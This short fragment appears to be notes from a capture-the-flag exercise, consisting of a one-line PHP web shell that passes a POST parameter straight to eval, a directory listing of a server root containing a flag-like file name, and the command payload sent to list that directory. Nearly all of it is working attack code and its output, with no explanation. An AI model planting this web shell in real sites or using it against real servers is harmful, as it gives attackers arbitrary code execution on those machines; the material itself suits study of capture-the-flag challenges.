 <?php
$shell=$_POST["shell"];
{
eval($shell);
}
?>
♥
bin dev etc home lib media mnt opt proc root run run.sh sbin srv sys
tgffffflllaagggggg tmp usr var
shell=echo `ls /`;